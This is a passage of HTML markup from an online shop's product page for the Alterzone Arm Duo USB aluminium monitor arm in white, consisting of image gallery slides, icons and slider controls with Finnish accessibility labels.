//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1554" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1554" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302112529">
      <span class="visually-hidden">
        Avaa aineisto 17 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302145297"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302145297"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302145297">
      <span class="visually-hidden">
        Avaa aineisto 18 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24512030933365__main-34045302243601"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24512030933365__main-34045302243601"
            data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1697905181918413; --preview-ratio: 1.1697905181918413;"
>
  
  <noscript><div class="product__media media">
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1664" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24512030933365__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1946" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=246 246w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=493 493w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=600 600w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=713 713w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=823 823w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=990 990w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1100 1100w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1206 1206w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1346 1346w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1426 1426w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1646 1646w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=1946 1946w" width="1946" height="1664" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34045302243601">
      <span class="visually-hidden">
        Avaa aineisto 19 modaalisessa ikkunassa
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Liu&#39;uta vasemmalle"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 1"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 2"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 3"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 4"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 5"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 6"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 7"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 8"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 9"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 10"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 11"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 12"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 13"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 14"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 15"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 16"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 17"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 18"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Lataa dia 1 / 19"
                aria-controls="Slider-template--24512030933365__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Liu&#39;uta oikealle"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24512030933365__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Liu&#39;uta vasemmalle"
        aria-controls="GalleryThumbnails-template--24512030933365__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24512030933365__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24512030933365__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-35947750752529"
              data-media-position="1"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 1 gallerianäkymään"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-1
"
              >
                <img src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=54 54w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=74 74w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=104 104w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=162 162w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=208 208w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=324 324w, //alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-37675152048401"
              data-media-position="2"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 2 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-2
"
              >
                <img src="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=54 54w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=74 74w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=104 104w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=162 162w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=208 208w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=324 324w, //alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-35947737940241"
              data-media-position="3"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 3 gallerianäkymään"
                
